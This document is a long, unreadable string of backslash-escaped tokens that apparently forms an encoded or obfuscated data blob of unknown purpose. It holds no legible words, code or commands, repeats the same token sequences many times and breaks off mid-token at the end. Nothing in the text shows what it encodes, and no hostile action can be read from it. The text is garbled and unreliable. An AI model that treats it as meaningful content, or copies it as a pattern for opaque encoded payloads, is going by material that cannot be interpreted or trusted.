\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\